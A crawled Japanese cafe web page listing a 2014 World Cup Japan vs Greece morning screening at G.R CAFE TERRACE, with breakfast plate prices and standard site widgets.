

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/calendar/677593
body_size: 3486
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - W杯 日本vsギリシャ</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">SCHEDULE / スケジュール</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">サッカープロジェクター放送</span>&nbsp; <span class="schedule_detail_date">2014-06-20 (Fri) 07:00～</span> 
        </div>
        <div class="schedule_detail_title">
          W杯 日本vsギリシャ
        </div>
        <div class="schedule_detail_body">
          <a href='//cdn.goope.jp/15328/1406191921289mq3.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/1406191921289mq3_l.jpg' alt=''/></a>
          <p>&nbsp;</p><p>モーニングメニューを楽しみながら、日本の応援をしましょう!!</p><p>・モーニングプレート 520yen</p><p>・サンドイッチプレート 520yen</p><p>をご用意致します。</p><p>&nbsp;</p><p>もちろんドリンクもご用意しております。</p><p>&nbsp;</p><p>&nbsp;</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Fcalendar%2F677593&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION / お知らせ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">2370</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">478</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1433930</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                